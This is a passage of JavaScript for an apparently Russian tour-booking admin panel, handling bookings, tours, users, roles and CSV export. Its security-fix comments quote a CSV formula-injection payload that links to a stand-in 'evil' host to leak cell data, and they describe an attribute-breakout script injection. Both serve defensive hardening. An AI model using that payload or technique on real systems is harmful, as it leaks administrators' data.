            cancelled: "var(--danger)",
          };
          const statusNames = {
            booked: "Предстоящие",
            started: "В процессе",
            completed: "Завершённые",
            cancelled: "Отменённые",
          };
          $("statusPie").innerHTML = Object.entries(statuses)
            .map(([s, n]) => {
              const pct =
                stats.total_bookings > 0
                  ? Math.round((n / stats.total_bookings) * 100)
                  : 0;
              return `<div style="margin-bottom:12px">
        <div style="display:flex;justify-content:space-between;font-size:.78rem;margin-bottom:5px">
          <span>${statusNames[s]}</span><span style="font-weight:700">${n} (${pct}%)</span>
        </div>
        <div style="height:8px;background:rgba(255,255,255,.05);border-radius:4px;overflow:hidden">
          <div style="height:100%;width:${pct}%;background:${statusColors[s]};border-radius:4px;transition:width .5s"></div>
        </div>
      </div>`;
            })
            .join("");

          // Revenue table
          const revTours = tours
            .map((t) => ({
              ...t,
              revenue: (t.price || 0) * (t.bookings_count || 0),
            }))
            .sort((a, b) => b.revenue - a.revenue)
            .slice(0, 10);
          $("revenueBody").innerHTML =
            revTours
              .map(
                (t, i) => `
      <tr>
        <td class="td-m">${i + 1}</td>
        <td style="font-weight:600">${escHtml(t.name)}</td>
        <td style="text-align:center;font-weight:700">${t.bookings_count || 0}</td>
        <td style="color:var(--accent);font-weight:700">${(t.price || 0).toLocaleString("ru-RU")} ₽</td>
        <td style="color:var(--success);font-weight:800">${t.revenue.toLocaleString("ru-RU")} ₽</td>
      </tr>`,
              )
              .join("") ||
            '<tr><td colspan="5"><div class="empty"><span class="ico">📊</span>Нет данных</div></td></tr>';
        } catch (e) {
          $("analyticsMetrics").innerHTML =
            `<div class="empty" style="grid-column:1/-1"><span class="ico">⚠️</span>${escHtml(e.message)}</div>`;
        }
      }

      // ── SCHEDULE ADMIN ──
      // ── SCHEDULE BUILDER ──
      const SCHED_DAYS = [
        "Понедельник",
        "Вторник",
        "Среда",
        "Четверг",
        "Пятница",
      ];
      const SCHED_WEEKEND = ["Суббота", "Воскресенье"];
      let scheduleToursCache = [];

      async function buildScheduleAdmin() {
        // Берём актуальные туры (с бэкенда, если есть, иначе из локального кэша allTours)
        try {
          scheduleToursCache =
            typeof allTours !== "undefined" && allTours.length
              ? allTours
              : await api("/api/tours");
        } catch (e) {
          scheduleToursCache = typeof allTours !== "undefined" ? allTours : [];
        }
        renderScheduleGrid("weekAdmin", SCHED_DAYS, true);
        renderScheduleGrid("weekendAdmin", SCHED_WEEKEND, false);
      }

      function renderScheduleGrid(gridId, days, includeToday) {
        const grid = $(gridId);
        if (!grid) return;
        grid.innerHTML = "";
        const allDayNames = [
          "Понедельник",
          "Вторник",
          "Среда",
          "Четверг",
          "Пятница",
          "Суббота",
          "Воскресенье",
        ];
        const todayIdx = (new Date().getDay() + 6) % 7;

        days.forEach((day) => {
          const dayIdx = allDayNames.indexOf(day);
          const col = document.createElement("div");
          col.className = "wday";
          const hd = document.createElement("div");
          hd.className =
            "wday-hd" + (includeToday && dayIdx === todayIdx ? " today" : "");
          hd.textContent = day;
          col.appendChild(hd);

          const toursForDay = scheduleToursCache.filter(
            (t) => t.schedule === day || t.schedule === "Ежедневно",
          );

          if (!toursForDay.length) {
            const none = document.createElement("div");
            none.className = "wday-none";
            none.textContent = "Нет туров";
            col.appendChild(none);
          } else {
            toursForDay.forEach((t) => {
              const item = document.createElement("div");
              item.className =
                "wday-tour" + (t.schedule === "Ежедневно" ? " is-daily" : "");
              item.innerHTML = `
          <div class="tour-nm">${escHtml(t.name)}${t.schedule === "Ежедневно" ? ' <span style="opacity:.5;font-size:.6rem">(ежедн.)</span>' : ""}</div>
          <div class="tour-t">${escHtml(t.departure || t.time || "")} · от ${escHtml(String(t.price))}₽</div>
          <div class="wday-tour-actions">
            <select class="sched-day-select" data-tour-id="${escHtml(t.id)}" onchange="changeTourDay(this)">
              ${allDayNames.map((d) => `<option value="${d}" ${t.schedule === d ? "selected" : ""}>${d}</option>`).join("")}
              <option value="Ежедневно" ${t.schedule === "Ежедневно" ? "selected" : ""}>Ежедневно</option>
              <option value="По запросу" ${t.schedule === "По запросу" ? "selected" : ""}>По запросу</option>
            </select>
          </div>`;
              col.appendChild(item);
            });
          }
          grid.appendChild(col);
        });
      }

      async function changeTourDay(selectEl) {
        const tourId = selectEl.dataset.tourId;
        const newDay = selectEl.value;
        const tour = scheduleToursCache.find(
          (t) => String(t.id) === String(tourId),
        );
        if (!tour) return;
        tour.schedule = newDay;
        try {
          await api(`/api/admin/tours/${tourId}`, {
            method: "PATCH",
            body: JSON.stringify({ schedule: newDay }),
          });
          toast(`«${tour.name}» перенесён на: ${newDay}`);
        } catch (e) {
          toast("Сохранено локально (бэкенд не подтвердил): " + e.message);
        }
        buildScheduleAdmin();
      }

      // ── BOOKINGS ──
      async function loadBookings() {
        $("bBody").innerHTML =
          '<tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>';
        const status = $("bStatus").value;
        // BUG FIX: always send limit, combine with status filter properly
        const qs = status ? `status=${status}&limit=200` : `limit=200`;
        try {
          allBookings = await api("/api/admin/bookings?" + qs);
          $("bookCount").textContent = allBookings.length + " записей";
          renderBookings(allBookings);
        } catch (e) {
          $("bBody").innerHTML =
            `<tr><td colspan="8"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
        }
      }

      function debouncedFilterBookings() {
        clearTimeout(_bDebounce);
        _bDebounce = setTimeout(filterBookings, 250);
      }

      function filterBookings() {
        const q = $("bSearch").value.toLowerCase();
        const filtered = q
          ? allBookings.filter(
              (b) =>
                b.username.toLowerCase().includes(q) ||
                b.tour_name.toLowerCase().includes(q) ||
                (b.first_name || "").toLowerCase().includes(q) ||
                (b.email || "").toLowerCase().includes(q) ||
                (b.phone || "").includes(q),
            )
          : allBookings;
        $("bFilterCount").textContent = q ? `Найдено: ${filtered.length}` : "";
        renderBookings(filtered);
      }

      function renderBookings(list) {
        // BUG FIX: properly show contact info (phone + email)
        $("bBody").innerHTML = list.length
          ? list
              .map(
                (b) => `
    <tr>
      <td class="td-m">#${b.id}</td>
      <td><div style="font-weight:600">${escHtml(b.username)}</div></td>
      <td>${escHtml(b.tour_name)}</td>
      <td style="font-weight:600">${b.tour_date}</td>
      <td style="text-align:center">${b.people_count}</td>
      <td><div style="font-size:.78rem">${escHtml(b.first_name || "—")}</div><div class="td-m">${escHtml(b.phone || "")}</div></td>
      <td>${badge(b.status)}</td>
      <td style="white-space:nowrap">
        <button class="btn btn-ghost" style="font-size:.72rem;padding:5px 10px" onclick="openMB(${b.id},'${escHtml(b.status).replace(/'/g, "\\'")}')">✏ Статус</button>
      </td>
    </tr>`,
              )
              .join("")
          : '<tr><td colspan="8"><div class="empty"><span class="ico">📭</span>Нет бронирований</div></td></tr>';
      }

      function openMB(id, status) {
        $("mBId").textContent = id;
        $("mBStatus").value = status;
        $("mBooking").dataset.id = id;
        // Show booking details
        const b = allBookings.find((b) => b.id === id);
        if (b) {
          $("mBDetails").innerHTML = `
      <div style="margin-top:12px;background:rgba(255,255,255,.03);border-radius:8px;padding:12px">
        <div class="detail-row"><span class="detail-label">Пользователь</span><span class="detail-value">${escHtml(b.username)}</span></div>
        <div class="detail-row"><span class="detail-label">Тур</span><span class="detail-value">${escHtml(b.tour_name)}</span></div>
        <div class="detail-row"><span class="detail-label">Дата</span><span class="detail-value">${b.tour_date}</span></div>
        <div class="detail-row"><span class="detail-label">Человек</span><span class="detail-value">${b.people_count}</span></div>
        <div class="detail-row"><span class="detail-label">Имя</span><span class="detail-value">${escHtml(b.first_name || "—")}</span></div>
        <div class="detail-row"><span class="detail-label">Телефон</span><span class="detail-value">${escHtml(b.phone || "—")}</span></div>
        <div class="detail-row"><span class="detail-label">Email</span><span class="detail-value">${escHtml(b.email || "—")}</span></div>
        <div class="detail-row"><span class="detail-label">Создано</span><span class="detail-value">${fmtFull(b.created_at)}</span></div>
      </div>`;
        } else {
          $("mBDetails").innerHTML = "";
        }
        $("mBooking").classList.add("open");
      }
      function closeMB() {
        $("mBooking").classList.remove("open");
      }
      async function saveBStatus() {
        const id = $("mBooking").dataset.id,
          status = $("mBStatus").value;
        try {
          await api(`/api/admin/bookings/${id}/status`, {
            method: "PATCH",
            body: JSON.stringify({ status }),
          });
          toast("Статус обновлён");
          closeMB();
          loadBookings();
        } catch (e) {
          toast(e.message, "err");
        }
      }

      // ── EXPORT CSV ──
      function exportBookingsCSV() {
        if (!allBookings.length) {
          toast("Нет данных для экспорта", "warn");
          return;
        }
        const header = [
          "#",
          "Пользователь",
          "Тур",
          "Дата",
          "Человек",
          "Имя",
          "Телефон",
          "Email",
          "Статус",
          "Создано",
        ];
        const rows = allBookings.map((b) => [
          b.id,
          b.username,
          b.tour_name,
          b.tour_date,
          b.people_count,
          b.first_name || "",
          b.phone || "",
          b.email || "",
          b.status,
          fmtFull(b.created_at),
        ]);
        downloadCSV("bookings.csv", [header, ...rows]);
        toast("CSV скачан");
      }

      function exportUsersCSV() {
        if (!allUsers.length) {
          toast("Нет данных для экспорта", "warn");
          return;
        }
        const header = [
          "#",
          "Логин",
          "Email",
          "Полное имя",
          "Зарегистрирован",
          "Броней",
          "Статус",
          "Роль",
          "OAuth",
        ];
        const rows = allUsers.map((u) => [
          u.id,
          u.username,
          u.email,
          u.full_name || "",
          fmt(u.created_at),
          u.bookings_count || 0,
          u.is_active ? "Активен" : "Заблокирован",
          u.is_admin ? "Админ" : "Пользователь",
          u.is_oauth ? "Да" : "Нет",
        ]);
        downloadCSV("users.csv", [header, ...rows]);
        toast("CSV скачан");
      }

      function downloadCSV(filename, rows) {
        // SECURITY FIX (CSV/formula injection): a booking made with a
        // name like `=HYPERLINK("http://evil/?"&A1)` would previously be
        // exported byte-for-byte and could execute as a formula the
        // moment an admin opened the file in Excel/Sheets. Prefixing a
        // leading tab before =, +, -, @ (and CR/LF, which Excel also
        // treats as a new-formula start in some versions) forces the
        // cell to be read as plain text instead.
        const csvSafe = (v) => {
          let s = v == null ? "" : String(v);
          if (/^[=+\-@\t\r]/.test(s)) s = "\t" + s;
          return s;
        };
        const bom = "\uFEFF";
        const content =
          bom +
          rows
            .map((r) =>
              r.map((v) => `"${csvSafe(v).replace(/"/g, '""')}"`).join(","),
            )
            .join("\n");
        const a = document.createElement("a");
        a.href = "data:text/csv;charset=utf-8," + encodeURIComponent(content);
        a.download = filename;
        a.click();
      }

      // ── TOURS ──
      async function loadTours() {
        $("tBody").innerHTML =
          '<tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>';
        try {
          allTours = await api("/api/admin/tours");
          $("tBody").innerHTML = allTours.length
            ? allTours
                .map(
                  (t) => `
      <tr>
        <td class="td-m" style="font-family:monospace">${escHtml(t.id)}</td>
        <td style="font-weight:600">${escHtml(t.name)}</td>
        <td><span class="badge badge-booked">${escHtml(t.tag)}</span></td>
        <td style="font-weight:700;color:var(--accent)">${(t.price || 0).toLocaleString("ru-RU")} ₽</td>
        <td style="text-align:center;font-weight:700">${t.bookings_count || 0}</td>
        <td style="white-space:nowrap">
          <button class="btn btn-ghost" data-action="edit-tour" data-tour-id="${escHtml(t.id)}" style="font-size:.72rem;padding:5px 10px">✏ Ред.</button>
          <button class="btn btn-danger" data-action="delete-tour" data-tour-id="${escHtml(t.id)}" style="font-size:.72rem;padding:5px 10px;margin-left:5px">🗑</button>
        </td>
      </tr>`,
                )
                .join("")
            : '<tr><td colspan="6"><div class="empty"><span class="ico">🏔</span>Туры не добавлены</div></td></tr>';
        } catch (e) {
          $("tBody").innerHTML =
            `<tr><td colspan="6"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
        }
      }

      // SECURITY FIX: event delegation instead of inline onclick="" with
      // hand-serialized JS/JSON embedded in the HTML attribute. The old
      // code did `onclick='openTourModal("${id}", ${JSON.stringify(t)
      // .replace(/'/g,"\\'")})'` — replacing a quote with a backslash
      // does nothing in HTML attribute parsing (backslash has no special
      // meaning there), so a tour name/id containing a single quote
      // could break out of the attribute and inject arbitrary JS. Here
      // we only ever put a single escHtml()-escaped id into a data-*
      // attribute and look the full object up from the in-memory
      // `allTours` array — there is no string-to-be-parsed-as-code step
      // at all, so there's nothing for a quote character to break out of.
      $("tBody").addEventListener("click", (e) => {
        const btn = e.target.closest("[data-action]");
        if (!btn) return;
        const tour = allTours.find((t) => String(t.id) === btn.dataset.tourId);
        if (!tour) return;
        if (btn.dataset.action === "edit-tour") openTourModal(tour.id, tour);
        else if (btn.dataset.action === "delete-tour") deleteTour(tour.id, tour.name);
      });

      let adminBookedDates = new Set();
      let adminCalYear = new Date().getFullYear();
      let adminCalMonth = new Date().getMonth();
      const RU_MONTHS_ADMIN = [
        "Январь",
        "Февраль",
        "Март",
        "Апрель",
        "Май",
        "Июнь",
        "Июль",
        "Август",
        "Сентябрь",
        "Октябрь",
        "Ноябрь",
        "Декабрь",
      ];

      function buildAdminCalendar() {
        const wrap = $("bookedDatesCalWrap");
        if (!wrap) return;
        const daysInMonth = new Date(
          adminCalYear,
          adminCalMonth + 1,
          0,
        ).getDate();
        const firstDay =
          (new Date(adminCalYear, adminCalMonth, 1).getDay() + 6) % 7;
        let days = "";
        for (let i = 0; i < firstDay; i++)
          days += `<div style="aspect-ratio:1;"></div>`;
        for (let d = 1; d <= daysInMonth; d++) {
          const ds = `${adminCalYear}-${String(adminCalMonth + 1).padStart(2, "0")}-${String(d).padStart(2, "0")}`;
          const isBooked = adminBookedDates.has(ds);
          days += `<div onclick="toggleAdminDate('${ds}')" style="aspect-ratio:1;display:flex;align-items:center;justify-content:center;border-radius:6px;font-size:.78rem;font-weight:600;cursor:pointer;transition:all .2s;${isBooked ? "background:rgba(239,68,68,.3);color:#fca5a5;border:1px solid rgba(239,68,68,.5)" : "background:rgba(255,255,255,.05);color:#fff;border:1px solid rgba(255,255,255,.1)"};">${d}</div>`;
        }
        wrap.innerHTML = `
    <div style="background:rgba(0,0,0,.3);border:1px solid rgba(255,255,255,.1);border-radius:10px;padding:12px">
      <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:10px">
        <button type="button" onclick="adminCalNav(-1)" style="background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.15);color:#fff;width:28px;height:28px;border-radius:6px;cursor:pointer;font-size:.9rem">‹</button>
        <span style="font-size:.82rem;font-weight:700;color:#fff;text-transform:uppercase;letter-spacing:1px">${RU_MONTHS_ADMIN[adminCalMonth]} ${adminCalYear}</span>
        <button type="button" onclick="adminCalNav(1)" style="background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.15);color:#fff;width:28px;height:28px;border-radius:6px;cursor:pointer;font-size:.9rem">›</button>
      </div>
      <div style="display:grid;grid-template-columns:repeat(7,1fr);gap:4px;text-align:center;font-size:.62rem;font-weight:700;color:rgba(255,255,255,.4);text-transform:uppercase;margin-bottom:6px">
        <span>Пн</span><span>Вт</span><span>Ср</span><span>Чт</span><span>Пт</span><span>Сб</span><span>Вс</span>
      </div>
      <div style="display:grid;grid-template-columns:repeat(7,1fr);gap:4px">${days}</div>
      <p style="font-size:.7rem;color:rgba(255,255,255,.35);margin-top:8px">Нажмите на дату, чтобы пометить/снять блокировку (красный = занято)</p>
    </div>`;
        renderAdminBookedList();
      }

      function toggleAdminDate(ds) {
        if (adminBookedDates.has(ds)) adminBookedDates.delete(ds);
        else adminBookedDates.add(ds);
        buildAdminCalendar();
      }
      function adminCalNav(dir) {
        adminCalMonth += dir;
        if (adminCalMonth < 0) {
          adminCalMonth = 11;
          adminCalYear--;
        }
        if (adminCalMonth > 11) {
          adminCalMonth = 0;
          adminCalYear++;
        }
        buildAdminCalendar();
      }
      function renderAdminBookedList() {
        const list = $("bookedDatesList");
        if (!list) return;
        if (!adminBookedDates.size) {
          list.innerHTML = `<span style="font-size:.75rem;color:rgba(255,255,255,.3)">Нет заблокированных дат</span>`;
          return;
        }
        list.innerHTML = [...adminBookedDates]
          .sort()
          .map(
            (ds) => `
    <span style="display:inline-flex;align-items:center;gap:5px;background:rgba(239,68,68,.18);border:1px solid rgba(239,68,68,.35);border-radius:6px;padding:3px 9px;font-size:.72rem;color:#fca5a5">
      ${ds}
      <button type="button" onclick="toggleAdminDate('${ds}')" style="background:none;border:none;color:#fca5a5;cursor:pointer;font-size:.85rem;line-height:1;padding:0">×</button>
    </span>`,
          )
          .join("");
      }

      function openTourModal(id = null, data = null) {
        editTourId = id;
        $("mTTitle").textContent = id ? "Редактировать тур" : "Добавить тур";
        $("tId").value = data?.id || "";
        $("tId").readOnly = !!id;
        $("tName").value = data?.name || "";
        $("tTag").value = data?.tag || "";
        $("tPrice").value = data?.price || "";
        $("tImg").value = data?.img_url || "";
        $("tDesc").value = data?.description || "";
        // Init booked dates from tour data
        adminBookedDates = new Set(
          data?.booked_dates || data?.bookedDates || [],
        );
        adminCalYear = new Date().getFullYear();
        adminCalMonth = new Date().getMonth();
        // Show image preview. escHtml() neutralises a stray `"` so a
        // crafted img_url can't break out of the src="" attribute; the
        // http(s)-only check stops a javascript:/data: URL from ever
        // reaching the DOM in the first place.
        const prev = $("tImgPreview");
        prev.innerHTML = isSafeImageUrl(data?.img_url)
          ? `<img src="${escHtml(data.img_url)}" alt="preview" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover" onerror="this.remove()">`
          : "";
        $("mTour").classList.add("open");
        setTimeout(() => buildAdminCalendar(), 50);
      }
      // Live image preview
      $("tImg").addEventListener("input", function () {
        const prev = $("tImgPreview");
        prev.innerHTML = isSafeImageUrl(this.value)
          ? `<img src="${escHtml(this.value)}" alt="preview" style="max-width:100%;max-height:120px;border-radius:8px;object-fit:cover;margin-top:8px" onerror="this.remove()">`
          : "";
      });
      function closeMT() {
        $("mTour").classList.remove("open");
        editTourId = null;
      }

      async function saveTour() {
        $("tSaveBtn").disabled = true;
        try {
          const payload = {
            id: $("tId").value.trim(),
            name: $("tName").value.trim(),
            tag: $("tTag").value.trim(),
            price: parseInt($("tPrice").value),
            img_url: $("tImg").value.trim(),
            description: $("tDesc").value.trim(),
            booked_dates: [...adminBookedDates].sort(),
          };
          if (!payload.name || !payload.tag || !payload.price || !payload.id) {
            toast(
              "Заполните обязательные поля (ID, название, тег, цена)",
              "err",
            );
            return;
          }
          if (editTourId) {
            // BUG FIX: send only updatable fields (no id), handle empty img_url
            const { id, ...updateData } = payload;
            if (!updateData.img_url) delete updateData.img_url;
            await api(`/api/admin/tours/${editTourId}`, {
              method: "PATCH",
              body: JSON.stringify(updateData),
            });
            toast("Тур обновлён");
          } else {
            await api("/api/admin/tours", {
              method: "POST",
              body: JSON.stringify(payload),
            });
            toast("Тур добавлен");
          }
          closeMT();
          loadTours();
        } catch (e) {
          toast(e.message, "err");
        } finally {
          $("tSaveBtn").disabled = false;
        }
      }

      async function deleteTour(id, name) {
        if (
          !confirm(
            `Удалить тур «${name}»?\n\nВсе бронирования этого тура останутся в базе.`,
          )
        )
          return;
        try {
          await api(`/api/admin/tours/${id}`, { method: "DELETE" });
          toast("Тур удалён");
          loadTours();
        } catch (e) {
          toast(e.message, "err");
        }
      }

      // ── USERS ──
      async function loadUsers() {
        $("uBody").innerHTML =
          '<tr><td colspan="8"><div class="loading-row"><div class="spin"></div></div></td></tr>';
        try {
          allUsers = await api("/api/admin/users?limit=200");
          $("userCount").textContent = allUsers.length + " пользователей";
          renderUsers(allUsers);
        } catch (e) {
          $("uBody").innerHTML =
            `<tr><td colspan="8"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
        }
      }

      function debouncedFilterUsers() {
        clearTimeout(_uDebounce);
        _uDebounce = setTimeout(filterUsers, 250);
      }

      function filterUsers() {
        const q = $("uSearch").value.toLowerCase();
        const f = $("uFilter").value;
        let list = allUsers;
        if (q)
          list = list.filter(
            (u) =>
              u.username.toLowerCase().includes(q) ||
              u.email.toLowerCase().includes(q) ||
              (u.full_name || "").toLowerCase().includes(q),
          );
        // BUG FIX: "active" should include admins who are active; removed incorrect admin exclusion
        if (f === "active") list = list.filter((u) => u.is_active);
        if (f === "blocked") list = list.filter((u) => !u.is_active);
        if (f === "admin") list = list.filter((u) => u.is_admin);
        if (f === "oauth") list = list.filter((u) => u.is_oauth);
        $("uFilterCount").textContent = q || f ? `Найдено: ${list.length}` : "";
        renderUsers(list);
      }

      const ROLE_LABELS = { user: "Пользователь", moderator: "Модератор", admin: "Админ" };

      function renderUsers(list) {
        $("uBody").innerHTML = list.length
          ? list
              .map(
                (u) => `
    <tr>
      <td class="td-m">${u.id}</td>
      <td>
        <div style="font-weight:600">${escHtml(u.username)}${u.is_oauth ? '<span class="badge badge-oauth" style="margin-left:5px">OAuth</span>' : ""}</div>
        ${u.full_name ? `<div class="td-m">${escHtml(u.full_name)}</div>` : ""}
      </td>
      <td class="td-m">${escHtml(u.email)}</td>
      <td class="td-m">${fmt(u.created_at)}</td>
      <td style="text-align:center;font-weight:700">${u.bookings_count || 0}</td>
      <td>${u.is_active ? '<span class="badge badge-completed">Активен</span>' : '<span class="badge badge-cancelled">Заблокирован</span>'}</td>
      <td>
        <select class="role-select" data-user-id="${u.id}" onchange="updateUserRole(${u.id}, this.value)" ${u.id === CU?.id ? "disabled title='Нельзя изменить свою роль'" : ""}>
          ${Object.entries(ROLE_LABELS).map(([val, label]) => `<option value="${val}" ${(u.role || (u.is_admin ? "admin" : "user")) === val ? "selected" : ""}>${label}</option>`).join("")}
        </select>
      </td>
      <td style="white-space:nowrap">
        <button class="btn btn-ghost" style="font-size:.68rem;padding:4px 8px" onclick="openMU(${u.id})">👁</button>
        <button class="btn ${u.is_active ? "btn-danger" : "btn-success"}" style="font-size:.68rem;padding:4px 8px;margin-left:3px" onclick="toggleActive(${u.id},${!u.is_active})">${u.is_active ? "Блок." : "Разблок."}</button>
        ${!u.is_oauth ? `<button class="btn btn-ghost" style="font-size:.68rem;padding:4px 8px;margin-left:3px" onclick="openResetPasswordModal(${u.id})">🔑</button>` : ""}
      </td>
    </tr>`,
              )
              .join("")
          : '<tr><td colspan="8"><div class="empty"><span class="ico">👤</span>Не найдено</div></td></tr>';
      }

      async function updateUserRole(id, role) {
        try {
          await api(`/api/admin/users/${id}/role`, {
            method: "PATCH",
            body: JSON.stringify({ role }),
          });
          toast(`Роль изменена: ${ROLE_LABELS[role] || role}`);
          loadUsers();
          if ($("page-admins").classList.contains("active")) loadAdmins();
        } catch (e) {
          toast(e.message, "err");
          loadUsers(); // revert the <select> to the real server state
        }
      }

      function openResetPasswordModal(id) {
        const u = allUsers.find((u) => u.id === id);
        if (!u) return;
        $("mResetPwd").dataset.userId = id;
        $("mResetPwdUsername").textContent = u.username;
        $("rpNewPassword").value = "";
        $("rpErr").textContent = "";
        $("mResetPwd").classList.add("open");
      }
      function closeMResetPwd() {
        $("mResetPwd").classList.remove("open");
      }
      async function submitResetPassword() {
        const id = $("mResetPwd").dataset.userId;
        const newPassword = $("rpNewPassword").value;
        $("rpErr").textContent = "";
        try {
          const res = await api(`/api/admin/users/${id}/reset-password`, {
            method: "POST",
            body: JSON.stringify({ new_password: newPassword }),
          });
          toast(res.detail || "Пароль обновлён");
          closeMResetPwd();
        } catch (e) {
          $("rpErr").textContent = e.message;
        }
      }

      // User detail modal
      function openMU(id) {
        const u = allUsers.find((u) => u.id === id);
        if (!u) return;
        const role = u.role || (u.is_admin ? "admin" : "user");
        const roleBadgeClass = role === "admin" ? "badge-admin" : role === "moderator" ? "badge-oauth" : "badge-user";
        $("mUBody").innerHTML = `
    <div style="display:flex;align-items:center;gap:14px;margin-bottom:20px">
      <div class="user-detail-av">${u.username[0].toUpperCase()}</div>
      <div>
        <div style="font-weight:800;font-size:1rem">${escHtml(u.username)}</div>
        <div style="color:var(--muted);font-size:.82rem">${escHtml(u.email)}</div>
        <div style="margin-top:5px;display:flex;gap:6px">
          <span class="badge ${roleBadgeClass}">${escHtml(ROLE_LABELS[role] || role)}</span>
          ${u.is_active ? '<span class="badge badge-completed">Активен</span>' : '<span class="badge badge-cancelled">Заблокирован</span>'}
          ${u.is_oauth ? '<span class="badge badge-oauth">OAuth</span>' : ""}
        </div>
      </div>
    </div>
    <div style="background:rgba(255,255,255,.03);border-radius:8px;padding:4px 12px">
      <div class="detail-row"><span class="detail-label">ID</span><span class="detail-value">#${u.id}</span></div>
      <div class="detail-row"><span class="detail-label">Полное имя</span><span class="detail-value">${escHtml(u.full_name || "—")}</span></div>
      <div class="detail-row"><span class="detail-label">Email</span><span class="detail-value">${escHtml(u.email)}</span></div>
      <div class="detail-row"><span class="detail-label">Зарегистрирован</span><span class="detail-value">${fmtFull(u.created_at)}</span></div>
      <div class="detail-row"><span class="detail-label">Бронирований</span><span class="detail-value" style="font-weight:800;color:var(--accent)">${u.bookings_count || 0}</span></div>
    </div>
    <div style="display:flex;gap:8px;margin-top:16px;flex-wrap:wrap">
      <button class="btn ${u.is_active ? "btn-danger" : "btn-success"}" onclick="toggleActive(${u.id},${!u.is_active});closeMU()">${u.is_active ? "Заблокировать" : "Разблокировать"}</button>
      ${!u.is_oauth ? `<button class="btn btn-ghost" onclick="closeMU();openResetPasswordModal(${u.id})">Сбросить пароль</button>` : ""}
    </div>`;
        $("mUser").classList.add("open");
      }
      function closeMU() {
        $("mUser").classList.remove("open");
      }

      async function toggleActive(id, state) {
        try {
          await api(`/api/admin/users/${id}/toggle-active`, {
            method: "PATCH",
            body: JSON.stringify({ is_active: state }),
          });
          toast(
            state ? "Пользователь разблокирован" : "Пользователь заблокирован",
          );
          loadUsers();
        } catch (e) {
          toast(e.message, "err");
        }
      }

      async function toggleAdmin(id, state) {
        try {
          await api(`/api/admin/users/${id}/toggle-admin`, {
            method: "PATCH",
            body: JSON.stringify({ is_admin: state }),
          });
          toast(
            state
              ? "Права администратора выданы"
              : "Права администратора сняты",
          );
          loadUsers();
          // BUG FIX: refresh admins page too only if it's active
          if ($("page-admins").classList.contains("active")) loadAdmins();
        } catch (e) {
          toast(e.message, "err");
        }
      }

      // ── ADMINS ──
      async function loadAdmins() {
        $("adminBody").innerHTML =
          '<tr><td colspan="5"><div class="loading-row"><div class="spin"></div></div></td></tr>';
        try {
          // BUG FIX: use allUsers cache if available, otherwise fetch; avoids double 500-user fetch
          const users = allUsers.length
            ? allUsers
            : await api("/api/admin/users?limit=200");
          const admins = users.filter((u) => u.is_admin);
          $("adminBody").innerHTML = admins.length
            ? admins
                .map(
                  (u) => `
      <tr>
        <td class="td-m">${u.id}</td>
        <td style="font-weight:600">${escHtml(u.username)} ${u.id === CU?.id ? '<span class="badge badge-admin" style="margin-left:5px">вы</span>' : ""}</td>
        <td class="td-m">${escHtml(u.email)}</td>
        <td class="td-m">${fmt(u.created_at)}</td>
        <td>${u.id !== CU?.id ? `<button class="btn btn-danger" style="font-size:.72rem;padding:5px 10px" onclick="toggleAdmin(${u.id},false)">Снять права</button>` : '<span class="td-m">—</span>'}</td>
      </tr>`,
                )
                .join("")
            : '<tr><td colspan="5"><div class="empty"><span class="ico">🔐</span>Нет администраторов</div></td></tr>';
        } catch (e) {
          $("adminBody").innerHTML =
            `<tr><td colspan="5"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
        }
      }

      async function grantAdmin() {
        const val = $("newAdminInput").value.trim();
        const msg = $("adminGrantMsg");
        if (!val) {
          msg.style.color = "var(--danger)";
          msg.textContent = "Введите имя пользователя или email.";
          return;
        }
        try {
          // BUG FIX: use cache if available
          const users = allUsers.length
            ? allUsers
            : await api("/api/admin/users?limit=200");
          if (!allUsers.length) allUsers = users;
          const found = users.find(
            (u) => u.username === val || u.email === val,
          );
          if (!found) {
            msg.style.color = "var(--danger)";
            msg.textContent = "Пользователь не найден.";
            return;
          }
          if (found.is_admin) {
            msg.style.color = "var(--warn)";
            msg.textContent = "Пользователь уже является администратором.";
            return;
          }
          await api(`/api/admin/users/${found.id}/toggle-admin`, {
            method: "PATCH",
            body: JSON.stringify({ is_admin: true }),
          });
          toast("Права администратора выданы — " + found.username);
          msg.style.color = "var(--success)";
          msg.textContent = "✓ " + found.username + " назначен администратором";
          $("newAdminInput").value = "";
          loadUsers();
          loadAdmins();
        } catch (e) {
          msg.style.color = "var(--danger)";
          msg.textContent = e.message;
        }
      }

      // ── CONTENT / PAGES ──
      let allContent = [];
      let editContentKey = null;

      async function loadContent() {
        $("cBody").innerHTML =
          '<tr><td colspan="6"><div class="loading-row"><div class="spin"></div></div></td></tr>';
        try {
          allContent = await api("/api/admin/content");
          $("cBody").innerHTML = allContent.length
            ? allContent
                .map(
                  (c) => `
      <tr>
        <td class="td-m" style="font-family:monospace">${escHtml(c.key)}</td>
        <td><span class="badge badge-booked">${c.block_type === "page" ? "Страница" : "Блок"}</span></td>
        <td style="font-weight:600">${escHtml(c.title)}</td>
        <td>${c.is_published ? '<span class="badge badge-completed">Опубликован</span>' : '<span class="badge badge-cancelled">Черновик</span>'}</td>
        <td class="td-m">${fmt(c.updated_at)}</td>
        <td style="white-space:nowrap">
          <button class="btn btn-ghost" data-action="edit-content" data-key="${escHtml(c.key)}" style="font-size:.72rem;padding:5px 10px">✏ Ред.</button>
          <button class="btn btn-danger" data-action="delete-content" data-key="${escHtml(c.key)}" style="font-size:.72rem;padding:5px 10px;margin-left:5px">🗑</button>
        </td>
      </tr>`,
                )
                .join("")
            : '<tr><td colspan="6"><div class="empty"><span class="ico">📄</span>Нет блоков — добавьте первый</div></td></tr>';
        } catch (e) {
          $("cBody").innerHTML =
            `<tr><td colspan="6"><div class="empty"><span class="ico">⚠️</span>${escHtml(e.message)}</div></td></tr>`;
        }
      }

      // Event delegation (see the matching comment on #tBody above) —
      // same reasoning applies here: never serialize content into an
      // inline onclick string, always look the object up by a plain,
      // escaped key from the in-memory `allContent` array.
      $("cBody").addEventListener("click", (e) => {
